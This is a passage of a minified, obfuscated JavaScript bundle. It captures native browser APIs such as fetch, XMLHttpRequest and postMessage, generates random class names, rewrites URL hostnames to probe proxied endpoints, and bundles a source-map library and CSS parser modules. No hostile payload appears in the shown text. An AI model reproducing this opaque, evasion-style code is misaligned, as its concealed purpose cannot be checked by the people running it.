r(3140)),IntersectionObserverEntry_intersectionRect:u(t,r(3411),r(2339)),JSON_parse:d(t,r(1825),r(1764)),JSON_stringify:d(t,r(1825),r(2505)),MessageEvent_data:u(t,r(1833),r(1410)),MessageEvent_origin:u(t,r(1833),r(2501)),MessageEvent_source:u(t,r(1833),r(2091)),Navigator_sendBeacon:d(t,r(3305),r(3068)),Node_appendChild:d(t,r(2463),r(3129)),Node_insertBefore:d(t,r(2463),r(1752)),Node_textContent:u(t,r(2463),r(2837)),Node_baseURI:u(t,r(2463),r(1467)),PerformanceEntry_name:u(t,r(1367),r(1776)),PerformanceResourceTiming_transferSize:u(t,r(2206),r(2387)),PerformanceResourceTiming_encodedBodySize:u(t,r(2206),r(1560)),Range_createContextualFragment:d(t,r(2146),r(2830)),RegExp_test:d(t,r(3199),r(2635)),RegExp_exec:d(t,r(3199),r(3076)),Response_url:u(t,r(1514),r(1963)),SharedStorageWorklet_addModule:d(t,r(2137),r(1890)),String_matchAll:d(t,r(615),r(2918)),String_replace:d(t,r(615),r(2140)),Window_decodeURIComponent:d(t,r(856),r(1895)),Window_innerWidth:u(t,r(856),r(2369)),Window_fetch:d(t,r(856),r(2668)),Window_fetchLater:d(t,r(856),r(3324)),Window_frames:u(t,r(856),r(2735)),Window_name:u(t,r(856),r(1776)),Window_open:d(t,r(856),r(973)),Window_postMessage:d(t,r(856),r(2879)),Window_requestAnimationFrame:d(t,r(856),r(2811)),Window_requestIdleCallback:d(t,r(856),r(1098)),Window_setImmediate:d(t,r(856),r(3118)),Window_setInterval:d(t,r(856),r(999)),Window_setTimeout:d(t,r(856),r(1294)),Window_visualViewport:u(t,r(856),r(3197)),XMLHttpRequest_open:d(t,r(447),r(973)),XMLHttpRequest_send:d(t,r(447),r(1967)),XMLHttpRequest_responseURL:u(t,r(447),r(1573)),XMLHttpRequest_response:u(t,r(447),r(2317)),XMLHttpRequest_responseText:u(t,r(447),r(1952)),XMLHttpRequest_responseType:u(t,r(447),r(3196)),XMLHttpRequest_responseXML:u(t,r(447),r(645)),XMLHttpRequest_status:u(t,r(447),r(2202)),XMLHttpRequest_statusText:u(t,r(447),r(2041)),FontFace:i?null:t[r(1203)],FontFace_prototype:l(t,r(1203)),Worker:i?null:t[r(526)],Worker_prototype:l(t,r(526))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1943)]:null===(s=t[e])||void 0===s?void 0:s[o(1943)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2178)](n.g[e][s(1943)],o);{var a;const n=s(2215)===e[s(3037)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1943)];return n?t[s(2237)][s(2178)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(2215)===e[s(3037)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1943)][o]:s(2215)===e[s(3037)]()?t[o]:s(3483)===e?null===(a=t[s(3483)])||void 0===a?void 0:a[o]:s(1825)===e?null===(c=t[s(1825)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1943)])||void 0===l?void 0:l[o];var a,c,l}},8105:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>o});const o={idx:t=>Math[r(1251)](Math[r(1217)]()*t),elem:function(t){const e=r;return t[this[e(686)](t[e(967)])]},num:function(t,e){const n=r;return Math[n(1251)](Math[n(1217)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(3486)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(2745)](n(2588)[n(629)](this[n(3486)](0,52)));return i[n(1660)]("")},className:function(){return this[r(1341)](5,15)}}},4838:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(129);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a1B;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1016)][n(1431)](e))return i=!1,i;if([n(2645),n(2896),n(2266),n(833),n(1597),n(1824),n(508),n(1722),n(924),n(1777),n(2014),n(1271),n(3066)][n(1431)](e))return i=!0,i;if(e[n(2543)](n(2473))||e[n(2543)](n(3617))||e[n(971)](n(487))||e[n(971)](n(1982))||n(2563)===e)return i=!1,i;const o=new URL(e);o[n(2549)]="0."[n(1095)](o[n(2549)]),o[n(610)]=n(3220);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(672)](),endpoint:o[n(2501)]});try{const t=await Promise[n(1024)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2810),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a1B;if(/https?:\/\/\d+\./i[e(2635)](t)){const n=new URL(t);n[e(2549)]=n[e(2549)][e(1999)](".")[e(556)](1)[e(1660)]("."),t=n[e(2501)]}return t}function l(t,e){const n=a1B;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2635)](t)?(r[n(2549)]=""[n(1095)](e,".")[n(1095)](r[n(2549)][n(1999)](".")[n(556)](1)[n(1660)](".")),t=r[n(2501)]):(r[n(2549)]=""[n(1095)](e,".")[n(1095)](r[n(2549)]),t=r[n(2501)]),t}function u(t){const e=a1B;if(/https?:\/\/\d+\./i[e(2635)](t)){const n=new URL(t);return Number[e(3144)](n[e(2549)][e(1999)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1B;var o=n(9155),i=Object[r(1943)][r(2354)],s=r(356)!=typeof Map;function a(){const t=r;this[t(2583)]=[],this[t(1224)]=s?new Map:Object[t(3348)](null)}a[r(607)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(967)];i<s;i++)o[n(478)](t[i],e);return o},a[r(1943)][r(739)]=function(){const t=r;return s?this[t(1224)][t(739)]:Object[t(1211)](this[t(1224)])[t(967)]},a[r(1943)][r(478)]=function(t,e){const n=r;var a=s?t:o[n(2043)](t),c=s?this[n(2486)](t):i[n(2004)](this[n(1224)],a),l=this[n(2583)][n(967)];c&&!e||this[n(2583)][n(2745)](t),c||(s?this[n(1224)][n(1105)](t,l):this[n(1224)][a]=l)},a[r(1943)][r(2486)]=function(t){const e=r;if(s)return this[e(1224)][e(2486)](t);var n=o[e(2043)](t);return i[e(2004)](this[e(1224)],n)},a[r(1943)][r(2594)]=function(t){const e=r;if(s){var n=this[e(1224)][e(489)](t);if(n>=0)return n}else{var a=o[e(2043)](t);if(i[e(2004)](this[e(1224)],a))return this[e(1224)][a]}throw new Error('"'+t+e(964))},a[r(1943)].at=function(t){const e=r;if(t>=0&&t<this[e(2583)][e(967)])return this[e(2583)][t];throw new Error(e(1896)+t)},a[r(1943)][r(2717)]=function(){const t=r;return this[t(2583)][t(556)]()},e.C=a},540:(t,e,n)=>{const r=a1B;var o=n(7476);e[r(2227)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2227)](n)}while(a>0);return s},e[r(2715)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(967)],d=0,h=0;do{if(e>=u)throw new Error(i(3526));if(-1===(a=o[i(2715)](t[i(1607)](e++))))throw new Error(i(932)+t[i(629)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(2258)]=(l=(c=d)>>1,1&~c?l:-l),n[i(769)]=e}},7476:(t,e)=>{const n=a1B;var r=n(3397)[n(1999)]("");e[n(2227)]=function(t){const e=n;if(0<=t&&t<r[e(967)])return r[t];throw new TypeError(e(1980)+t)},e[n(2715)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a1B;var o=n(9155);function i(){const t=a1B;this[t(2583)]=[],this[t(538)]=!0,this[t(2958)]={generatedLine:-1,generatedColumn:0}}i[r(1943)][r(2475)]=function(t,e){const n=r;this[n(2583)][n(1260)](t,e)},i[r(1943)][r(478)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(2958)])[e(1462)],a=i[e(1462)],c=n[e(2443)],l=i[e(2443)],a>s||a==s&&l>=c||o[e(2710)](n,i)<=0?(this[e(2958)]=t,this[e(2583)][e(2745)](t)):(this[e(538)]=!1,this[e(2583)][e(2745)](t))},i[r(1943)][r(2717)]=function(){const t=r;return this[t(538)]||(this[t(2583)][t(1550)](o[t(2710)]),this[t(538)]=!0),this[t(2583)]},e.P=i},241:(t,e,n)=>{const r=a1B;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a1B;t||(t={}),this[e(2724)]=i[e(653)](t,e(1876),null),this[e(2293)]=i[e(653)](t,e(2531),null),this[e(2942)]=i[e(653)](t,e(2856),!1),this[e(1962)]=i[e(653)](t,e(2399),!1),this[e(823)]=new s,this[e(3328)]=new s,this[e(1421)]=new a,this[e(3475)]=null}c[r(1943)][r(3455)]=3,c[r(850)]=function(t,e){const n=r;var o=t[n(2531)],s=new c(Object[n(2102)](e||{},{file:t[n(1876)],sourceRoot:o}));return t[n(3259)]((function(t){const e=n;var r={generated:{line:t[e(1462)],column:t[e(2443)]}};null!=t[e(2091)]&&(r[e(2091)]=t[e(2091)],null!=o&&(r[e(2091)]=i[e(1797)](o,r[e(2091)])),r[e(771)]={line:t[e(3549)],column:t[e(1256)]},null!=t[e(1776)]&&(r[e(1776)]=t[e(1776)])),s[e(3451)](r)})),t[n(2581)][n(1260)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1797)](o,e)),s[r(823)][r(2486)](a)||s[r(823)][r(478)](a);var c=t[r(2669)](e);null!=c&&s[r(1617)](e,c)})),s},c[r(1943)][r(3451)]=function(t){const e=r;var n=i[e(653)](t,e(2455)),o=i[e(653)](t,e(771),null),s=i[e(653)](t,e(2091),null),a=i[e(653)](t,e(1776),null);(this[e(2942)]||!1!==this[e(1748)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(823)][e(2486)](s)||this[e(823)][e(478)](s)),null!=a&&(a=String(a),this[e(3328)][e(2486)](a)||this[e(3328)][e(478)](a)),this[e(1421)][e(478)]({generatedLine:n[e(1116)],generatedColumn:n[e(432)],originalLine:null!=o&&o[e(1116)],originalColumn:null!=o&&o[e(432)],source:s,name:a}))},c[r(1943)][r(1617)]=function(t,e){const n=r;var o=t;null!=this[n(2293)]&&(o=i[n(1797)](this[n(2293)],o)),null!=e?(this[n(3475)]||(this[n(3475)]=Object[n(3348)](null)),this[n(3475)][i[n(2043)](o)]=e):this[n(3475)]&&(delete this[n(3475)][i[n(2043)](o)],0===Object[n(2522)](this[n(3475)])[n(967)]&&(this[n(3475)]=null))},c[r(1943)][r(2402)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1876)])throw new Error(o(807));a=t[o(1876)]}var c=this[o(2293)];null!=c&&(a=i[o(1797)](c,a));var l=new s,u=new s;this[o(1421)][o(2475)]((function(e){const r=o;if(e[r(2091)]===a&&null!=e[r(3549)]){var s=t[r(1152)]({line:e[r(3549)],column:e[r(1256)]});null!=s[r(2091)]&&(e[r(2091)]=s[r(2091)],null!=n&&(e[r(2091)]=i[r(1660)](n,e[r(2091)])),null!=c&&(e[r(2091)]=i[r(1797)](c,e[r(2091)])),e[r(3549)]=s[r(1116)],e[r(1256)]=s[r(432)],null!=s[r(1776)]&&(e[r(1776)]=s[r(1776)]))}var d=e[r(2091)];null==d||l[r(2486)](d)||l[r(478)](d);var h=e[r(1776)];null==h||u[r(2486)](h)||u[r(478)](h)}),this),this[o(823)]=l,this[o(3328)]=u,t[o(2581)][o(1260)]((function(e){const r=o;var s=t[r(2669)](e);null!=s&&(null!=n&&(e=i[r(1660)](n,e)),null!=c&&(e=i[r(1797)](c,e)),this[r(1617)](e,s))}),this)},c[r(1943)][r(1748)]=function(t,e,n,o){const i=r;if(e&&i(919)!=typeof e[i(1116)]&&i(919)!=typeof e[i(432)]){var s=i(875);if(this[i(1962)])return i(356)!=typeof console&&console[i(1946)]&&console[i(1946)](s),!1;throw new Error(s)}if((!(t&&i(1116)in t&&i(432)in t&&t[i(1116)]>0&&t[i(432)]>=0)||e||n||o)&&!(t&&i(1116)in t&&i(432)in t&&e&&i(1116)in e&&i(432)in e&&t[i(1116)]>0&&t[i(432)]>=0&&e[i(1116)]>0&&e[i(432)]>=0&&n)){if(s=i(3447)+JSON[i(2505)]({generated:t,source:n,original:e,name:o}),this[i(1962)])return i(356)!=typeof console&&console[i(1946)]&&console[i(1946)](s),!1;throw new Error(s)}},c[r(1943)][r(1595)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1421)][t(2717)](),g=0,w=p[t(967)];g<w;g++){if(e="",(n=p[g])[t(1462)]!==l)for(c=0;n[t(1462)]!==l;)e+=";",l++;else if(g>0){if(!i[t(2710)](n,p[g-1]))continue;e+=","}e+=o[t(2227)](n[t(2443)]-c),c=n[t(2443)],null!=n[t(2091)]&&(a=this[t(823)][t(2594)](n[t(2091)]),e+=o[t(2227)](a-f),f=a,e+=o[t(2227)](n[t(3549)]-1-d),d=n[t(3549)]-1,e+=o[t(2227)](n[t(1256)]-u),u=n[t(1256)],null!=n[t(1776)]&&(s=this[t(3328)][t(2594)](n[t(1776)]),e+=o[t(2227)](s-h),h=s)),m+=e}return m},c[r(1943)][r(3262)]=function(t,e){const n=r;return t[n(2796)]((function(t){const r=n;if(!this[r(3475)])return null;null!=e&&(t=i[r(1797)](e,t));var o=i[r(2043)](t);return Object[r(1943)][r(2354)][r(2004)](this[r(3475)],o)?this[r(3475)][o]:null}),this)},c[r(1943)][r(1425)]=function(){const t=r;var e={version:this[t(3455)],sources:this[t(823)][t(2717)](),names:this[t(3328)][t(2717)](),mappings:this[t(1595)]()};return null!=this[t(2724)]&&(e[t(1876)]=this[t(2724)]),null!=this[t(2293)]&&(e[t(2531)]=this[t(2293)]),this[t(3475)]&&(e[t(3368)]=this[t(3262)](e[t(2581)],e[t(2531)])),e},c[r(1943)][r(672)]=function(){const t=r;return JSON[t(2505)](this[t(1425)]())},e.x=c},9155:(t,e)=>{const n=a1B;e[n(653)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(967)])return r;throw new Error('"'+e+o(642))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2860)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(429)]&&(r+=t[e(429)]+":"),r+="//",t[e(2663)]&&(r+=t[e(2663)]+"@"),t[e(2549)]&&(r+=t[e(2549)]),t[e(558)]&&(r+=":"+t[e(558)]),t[e(683)]&&(r+=t[e(683)]),r}e[n(3113)]=i,e[n(998)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(683)])return t;o=a[r(683)]}for(var c=e[r(1487)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2594)]("/",u))){l[r(2745)](o[r(556)](u));break}for(l[r(2745)](o[r(556)](u,d));d<o[r(967)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(967)]-1;d>=0;d--)"."===(h=l[d])?l[r(3050)](d,1):".."===h?f++:f>0&&(""===h?(l[r(3050)](d+1,f),f=0):(l[r(3050)](d,2),f--));return""===(o=l[r(1660)]("/"))&&(o=c?"/":"."),a?(a[r(683)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(967)];r++)if(c[r][e(671)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3518)]}var i=a(t);return c[e(469)]({input:t,result:i}),c[e(967)]>32&&c[e(3181)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(683)]||"/"),a&&!a[r(429)])return c&&(a[r(429)]=c[r(429)]),s(a);if(a||e[r(2860)](o))return e;if(c&&!c[r(2549)]&&!c[r(683)])return c[r(2549)]=e,s(c);var u="/"===e[r(629)](0)?e:l(t[r(2140)](/\/+$/,"")+"/"+e);return c?(c[r(683)]=u,s(c)):u}e[n(3058)]=l,e[n(1660)]=u,e[n(1487)]=function(t){const e=n;return"/"===t[e(629)](0)||r[e(2635)](t)},e[n(1797)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(2140)](/\/$/,"");for(var o=0;0!==e[r(2594)](t+"/");){var i=t[r(1027)]("/");if(i<0)return e;if((t=t[r(556)](0,i))[r(2860)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1660)](r(640))+e[r(1755)](t[r(967)]+1)};var d=!(n(513)in Object[n(3348)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(967)];if(r<9)return!1;if(95!==t[e(1607)](r-1)||95!==t[e(1607)](r-2)||111!==t[e(1607)](r-3)||116!==t[e(1607)](r-4)||111!==t[e(1607)](r-5)||114!==t[e(1607)](r-6)||112!==t[e(1607)](r-7)||95!==t[e(1607)](r-8)||95!==t[e(1607)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1607)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2043)]=d?h:function(t){return f(t)?"$"+t:t},e[n(1492)]=d?h:function(t){const e=n;return f(t)?t[e(556)](1):t},e[n(1459)]=function(t,e,r){const o=n;var i=m(t[o(2091)],e[o(2091)]);return 0!==i||0!=(i=t[o(3549)]-e[o(3549)])||0!=(i=t[o(1256)]-e[o(1256)])||r||0!=(i=t[o(2443)]-e[o(2443)])||0!=(i=t[o(1462)]-e[o(1462)])?i:m(t[o(1776)],e[o(1776)])},e[n(303)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3549)]-e[o(3549)])||0!=(i=t[o(1256)]-e[o(1256)])||r||0!=(i=t[o(2443)]-e[o(2443)])||0!=(i=t[o(1462)]-e[o(1462)])?i:m(t[o(1776)],e[o(1776)])},e[n(2656)]=function(t,e,r){const o=n;var i=t[o(1462)]-e[o(1462)];return 0!==i||0!=(i=t[o(2443)]-e[o(2443)])||r||0!==(i=m(t[o(2091)],e[o(2091)]))||0!=(i=t[o(3549)]-e[o(3549)])||0!=(i=t[o(1256)]-e[o(1256)])?i:m(t[o(1776)],e[o(1776)])},e[n(1020)]=function(t,e,r){const o=n;var i=t[o(2443)]-e[o(2443)];return 0!==i||r||0!==(i=m(t[o(2091)],e[o(2091)]))||0!=(i=t[o(3549)]-e[o(3549)])||0!=(i=t[o(1256)]-e[o(1256)])?i:m(t[o(1776)],e[o(1776)])},e[n(2710)]=function(t,e){const r=n;var o=t[r(1462)]-e[r(1462)];return 0!==o||0!=(o=t[r(2443)]-e[r(2443)])||0!==(o=m(t[r(2091)],e[r(2091)]))||0!=(o=t[r(3549)]-e[r(3549)])||0!=(o=t[r(1256)]-e[r(1256)])?o:m(t[r(1776)],e[r(1776)])},e[n(2698)]=function(t){const e=n;return JSON[e(1764)](t[e(2140)](/^\)]}'[^\n]*\n/,""))},e[n(992)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(967)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2192));if(a[o(683)]){var c=a[o(683)][o(1027)]("/");c>=0&&(a[o(683)]=a[o(683)][o(2133)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1B;return(e=(0,r.A)(e))in t?Object[o(504)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1B;if(n(2508)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3407)]];if(void 0!==o){var i=o[n(2004)](t,e||n(2582));if(n(2508)!=(0,r.A)(i))return i;throw new TypeError(n(808))}return(n(2305)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1B;var n=(0,o.A)(t,e(2305));return e(811)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1B;return(r=e(1128)==typeof Symbol&&e(811)==typeof Symbol[e(1466)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1128)==typeof Symbol&&t[n(3158)]===Symbol&&t!==Symbol[n(1943)]?n(811):typeof t})(t)}n.d(e,{A:()=>r})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>o});var r=n(2872);let o=(t=21)=>{let e="",n=crypto[a1B(445)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{x:()=>o});const o=r(2025)}},B={};function M(t){const e=a1B;var r=B[t];if(void 0!==r)return r[e(1055)];var o=B[t]={exports:{}};return n[t](o,o[e(1055)],M),o[e(1055)]}M.d=(t,e)=>{const n=a1B;for(var r in e)M.o(e,r)&&!M.o(t,r)&&Object[n(504)](t,r,{enumerable:!0,get:e[r]})},M.g=function(){const t=a1B;if(t(2508)==typeof globalThis)return globalThis;try{return this||new Function(t(2012))()}catch(e){if(t(2508)==typeof window)return window}}(),M.o=(t,e)=>Object[Fl(1943)][Fl(2354)][Fl(2004)](t,e),M.r=t=>{const e=Fl;e(356)!=typeof Symbol&&Symbol[e(3044)]&&Object[e(504)](t,Symbol[e(3044)],{value:e(587)}),Object[e(504)](t,e(2095),{value:!0})};var i={};(()=>{"use strict";const t=Fl;var e={};M.r(e),M.d(e,{safe:()=>Mn,spec:()=>An});var n={};M.r(n),M.d(n,{angle:()=>xr,decibel:()=>Sr,flex:()=>_r,frequency:()=>Ar,length:()=>vr,resolution:()=>Mr,semitones:()=>zr,time:()=>kr});var r={};M.r(r),M.d(r,{getTrace:()=>so,isKeyword:()=>lo,isProperty:()=>co,isType:()=>ao});var o={};M.r(o),M.d(o,{generate:()=>Do,name:()=>Oo,parse:()=>Ro,structure:()=>Fo});var i={};M.r(i),M.d(i,{generate:()=>Go,name:()=>Ho,parse:()=>Xo,structure:()=>Zo,walkContext:()=>qo});var s={};M.r(s),M.d(s,{generate:()=>$o,name:()=>Jo,parse:()=>Ko,structure:()=>Qo,walkContext:()=>Yo});var a={};M.r(a),M.d(a,{generate:()=>di,name:()=>ci,parse:()=>ui,structure:()=>li});var c={};M.r(c),M.d(c,{generate:()=>xi,name:()=>wi,parse:()=>vi,structure:()=>yi,walkContext:()=>bi});var l={};M.r(l),M.d(l,{generate:()=>_i,name:()=>ki,parse:()=>Mi,structure:()=>Ai});var u={};M.r(u),M.d(u,{generate:()=>Ti,name:()=>Si,parse:()=>Ei,structure:()=>zi});var d={};M.r(d),M.d(d,{generate:()=>Li,name:()=>Ci,parse:()=>Bi,structure:()=>Ni});var h={};M.r(h),M.d(h,{generate:()=>Oi,name:()=>Ii,parse:()=>ji,structure:()=>Ui});var f={};M.r(f),M.d(f,{generate:()=>Zi,name:()=>Pi,parse:()=>qi,structure:()=>Hi});var m={};M.r(m),M.d(m,{generate:()=>Ki,name:()=>Ji,parse:()=>Qi,structure:()=>Yi});var p={};M.r(p),M.d(p,{generate:()=>is,name:()=>ts,parse:()=>os,structure:()=>es});var g={};M.r(g),M.d(g,{generate:()=>vs,name:()=>gs,parse:()=>ys,structure:()=>bs,walkContext:()=>ws});var w={};M.r(w),M.d(w,{generate:()=>Es,name:()=>_s,parse:()=>zs,structure:()=>Ss});var b={};M.r(b),M.d(b,{generate:()=>Bs,name:()=>Ts,parse:()=>Ns,structure:()=>Cs});var y={};M.r(y),M.d(y,{generate:()=>js,name:()=>Ws,parse:()=>Us,structure:()=>Is});var v={};M.r(v),M.d(v,{generate:()=>Vs,name:()=>Os,parse:()=>Ds,structure:()=>Fs});var x={};M.r(x),M.d(x,{generate:()=>Ks,name:()=>Xs,parse:()=>Qs,structure:()=>Gs});var k={};M.r(k),M.d(k,{generate:()=>ra,name:()=>$s,parse:()=>na,structure:()=>ea,walkContext:()=>ta});var A={};M.r(A),M.d(A,{generate:()=>aa,name:()=>oa,parse:()=>sa,structure:()=>ia});var _={};M.r(_),M.d(_,{generate:()=>ha,name:()=>la,parse:()=>da,structure:()=>ua,xxx:()=>ca});var S={};M.r(S),M.d(S,{generate:()=>ga,name:()=>fa,parse:()=>pa,structure:()=>ma});var z={};M.r(z),M.d(z,{generate:()=>va,name:()=>wa,parse:()=>ya,structure:()=>ba});var E={};M.r(E),M.d(E,{generate:()=>_a,name:()=>ka,parse:()=>Ma,structure:()=>Aa});var T={};M.r(T),M.d(T,{generate:()=>Ta,name:()=>Sa,parse:()=>Ea,structure:()=>za});var C={};M.r(C),M.d(C,{generate:()=>La,name:()=>Ca,parse:()=>Ba,structure:()=>Na});var N={};M.r(N),M.d(N,{generate:()=>ja,name:()=>Wa,parse:()=>Ua,structure:()=>Ia});var B={};M.r(B),M.d(B,{generate:()=>Va,name:()=>Fa,parse:()=>Da,structure:()=>Ra});var L={};M.r(L),M.d(L,{generate:()=>Za,name:()=>Pa,parse:()=>qa,structure:()=>Ha});var W={};M.r(W),M.d(W,{generate:()=>Ya,name:()=>Xa,parse:()=>Ja,structure:()=>Ga});var I={};M.r(I),M.d(I,{generate:()=>tc,name:()=>Qa,parse:()=>$a,structure:()=>Ka});var U={};M.r(U),M.d(U,{generate:()=>oc,name:()=>ec,parse:()=>rc,structure:()=>nc});var j={};M.r(j),M.d(j,{generate:()=>cc,name:()=>ic,parse:()=>ac,structure:()=>sc});var O={};M.r(O),M.d(O,{generate:()=>fc,name:()=>lc,parse:()=>hc,structure:()=>dc,walkContext:()=>uc});var F={};M.r(F),M.d(F,{generate:()=>bc,name:()=>mc,parse:()=>wc,structure:()=>gc,walkContext:()=>pc});var R={};M.r(R),M.d(R,{generate:()=>Mc,name:()=>xc,parse:()=>Ac,structure:()=>kc});var D={};M.r(D),M.d(D,{generate:()=>Tc,name:()=>Sc,parse:()=>Ec,structure:()=>zc});var V={};M.r(V),M.d(V,{generate:()=>Uc,name:()=>Bc,parse:()=>Ic,structure:()=>Wc,walkContext:()=>Lc});var P={};M.r(P),M.d(P,{generate:()=>Rc,name:()=>jc,parse:()=>Fc,structure:()=>Oc});var H={};M.r(H),M.d(H,{generate:()=>Hc,name:()=>Dc,parse:()=>Pc,structure:()=>Vc});var q={};M.r(q),M.d(q,{generate:()=>Jc,name:()=>qc,parse:()=>Gc,structure:()=>Xc,walkContext:()=>Zc});var Z={};M.r(Z),M.d(Z,{generate:()=>rl,name:()=>tl,parse:()=>nl,structure:()=>el});var X={};M.r(X),M.d(X,{generate:()=>ul,name:()=>sl,parse:()=>ll,structure:()=>cl,walkContext:()=>al});var G={};M.r(G),M.d(G,{generate:()=>ml,name:()=>dl,parse:()=>fl,structure:()=>hl});var J={};M.r(J),M.d(J,{generate:()=>xl,name:()=>bl,parse:()=>vl,structure:()=>yl});var Y={};M.r(Y),M.d(Y,{generate:()=>Bl,name:()=>Tl,parse:()=>Nl,structure:()=>Cl});var Q={};M.r(Q),M.d(Q,{generate:()=>Pl,name:()=>Rl,parse:()=>Vl,structure:()=>Dl});var K={};M.r(K),M.d(K,{generate:()=>Xl,name:()=>Hl,parse:()=>Zl,structure:()=>ql});var $={};M.r($),M.d($,{generate:()=>Kl,name:()=>Jl,parse:()=>Ql,structure:()=>Yl});var tt={};M.r(tt),M.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>h,Combinator:()=>f,Comment:()=>m,Condition:()=>p,Declaration:()=>g,DeclarationList:()=>w,Dimension:()=>b,Feature:()=>y,FeatureFunction:()=>v,FeatureRange:()=>x,Function:()=>k,GeneralEnclosed:()=>A,Hash:()=>_,IdSelector:()=>z,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>B,Nth:()=>L,Number:()=>W,Operator:()=>I,Parentheses:()=>U,Percentage:()=>j,PseudoClassSelector:()=>O,PseudoElementSelector:()=>F,Ratio:()=>R,Raw:()=>D,Rule:()=>V,Scope:()=>P,Selector:()=>H,SelectorList:()=>q,String:()=>Z,StyleSheet:()=>X,SupportsDeclaration:()=>G,TypeSelector:()=>J,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};M.r(et),M.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var 